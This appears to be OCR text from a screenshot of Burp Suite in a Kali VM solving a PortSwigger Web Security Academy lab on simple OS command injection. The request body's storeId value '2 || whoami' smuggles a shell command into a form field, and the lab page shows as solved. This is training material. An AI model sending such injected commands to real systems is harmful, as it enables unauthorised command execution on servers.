 Ethical-Hacker-Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
9:49
Trash
File System
Home
burpsuite
Burp Suite Community Edition v2023.7.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
4 × +
Send Cancel < > Target: https://0a7000f0036aec6880aa582f00f80032.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a7000f0036aec6880aa582f00f80032.web-secur
ity-academy.net
3 Cookie: session=
YrdQAZdnssw876goZKrdJN2Yvltr0dTa
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a7000f0036aec6880aa582f00f80032.w
eb-security-academy.net/product?productId=
1
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 39
11 Origin:
https://0a7000f0036aec6880aa582f00f80032.w
eb-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=1&storeId=2%20%7c%7c%20whoami
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3
5
6 22
7
Search... 0 matches
Inspector
Back
Body parameter
Name
storeId
Value
2%20%7c%7c%20whoami
Decoded from: URL encoding
2 || whoami
Cancel Apply changes
Done
109 bytes | 235 millis
Lab: OS command injectio × OS command injection, si × +
https://0a7000f0036aec6880aa582f00 70%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
WebSecurity
Academy
OS command injection, simple case
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home
Babbage Web Spray
$64.95
Description:
Webs can be so unpredictable, falling apart and crashing to the ground just when you don't want them to. Babbage web spray is here to help. This easy to
use solvent will keep any web fully functional for as long as you need it to be.
There is nothing more rewarding than waking up to a full web of bugs, you no longer need to fear eggs being laid overnight in your leftover pizza. The
concerns of leaving food out as the refuse bag is full are gone forever. No flies on you, or your takeaway.
Easy to use, just wait for Mr. Spider to do his daily rounds, shake the can and spray the web. WARNING: Make sure it is completely dry before Mr spider
returns, you don't want him getting stuck and losing a leg in an effort to break free. The solvent has highly tested ingredients that work with the web's own
adhesive qualities in order for it to be a complete working bug catcher.
Right Ctrl